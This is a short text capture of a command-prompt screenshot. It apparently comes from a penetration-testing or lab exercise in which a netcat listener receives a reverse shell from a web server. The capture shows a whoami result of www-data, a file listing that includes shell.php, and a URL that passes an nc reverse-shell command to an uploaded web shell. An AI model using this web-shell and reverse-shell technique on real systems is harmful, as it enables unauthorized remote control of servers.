 管理员: 命令提示符 - nc -lvp 7777
D:\gj\dirsearch>nc -lvp 7777
listening on [any] 7777 ...
connect to [10.2.4.85] from DESKTOP-C
whoai
whoami
www-data
ls
config.php
images
index.php
login.php
shell.php
upload
upload.php
192.168.40.198/shell.php?cmd
192.168.40.198/shell.php?cmd=nc%20-nv%2010.2.4.85%207777%...